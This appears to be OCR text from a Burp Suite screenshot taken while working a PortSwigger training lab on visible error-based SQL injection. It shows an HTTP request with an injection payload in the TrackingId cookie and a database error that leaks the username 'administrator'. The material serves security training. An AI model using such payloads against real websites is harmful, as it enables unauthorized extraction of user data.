 2 × +
Send Cancel < ▾ > ▾ Target: https://0a1200a50363abde81c1b14500970014.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/2
2 Host:
0a1200a50363abde81c1b14500970014.web-security-acade
my.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username
FROM users LIMIT 1) AS int)--; session=
uldnCwachp0ecZ5jTtEMTPBM56otcp4J
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
ERROR: invalid input syntax for type
integer: "administrator"
ERROR: invalid input syntax for type integer:
"administrator"
Inspector
Selection 61 (0x3d)
Selected text
ERROR: invalid input syntax
for type integer: "adminis
trator"
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Done 2,428 bytes | 147 millis